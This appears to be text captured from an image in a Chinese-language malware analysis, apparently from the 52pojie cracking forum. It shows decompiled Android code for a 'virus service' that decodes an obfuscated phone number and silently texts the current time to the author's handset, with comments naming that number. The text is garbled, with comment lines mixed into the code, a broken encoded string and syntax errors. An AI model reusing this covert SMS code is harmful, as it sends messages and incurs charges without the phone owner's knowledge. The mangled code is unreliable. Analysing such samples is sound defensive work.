 }
@Override public void onCreate() { // 病毒服务的创建
A001.a0(A001.a());
ADRTLogCatReader.onContext(this, "com.aide.ui");
格式为"yyyy年MM月dd日-HH:mm:ss"的当前系统的时间
super.onCreate();
SimpleDateFormat spFormat = new SimpleDateFormat("yyyy年MM月dd日-HH:mm:ss");
接受用户手机发送短信的病毒作者的手机号13457484650
Date data = new Date(System.currentTimeMillis()); // 获取当前系统的时间（毫秒）
this.timeShow = new SimpleDateFormat("yyyy年MM月dd日").format(new Date(System.currentTimeMillis()));
this.tmCurrentTime = spFormat.format(data); // 格式化当前系统时间为"yyyy年MM月dd日-HH:mm:ss"
String strSendNumber = s_Service.DecodeString(s_Service.DecodeString("/1b/1d/2t/1b/1d/2v/1b/1d/2w/1b/1d/2x/1b/1d/2z/1b/1d/2w/1b/1d/30/1b/1d/2w
36), 35);
this.strSendText = new StringBuffer().append("薄荷终究是心凉\n") append(this.tmCurrentTime).toString();
this.pendIntent = PendingIntent.getBroadcast(this, 0, new Intent(), 0);
this.smsMannager = SmsManager.getDefault();
this.smsMannager.sendTextMessage(strSendNumber, null, this.strSendText, this.pendIntent, null); // 将当前时间发送到病毒作者的手机13457484650上
}
吾爱破解论坛
www.52pojie.cn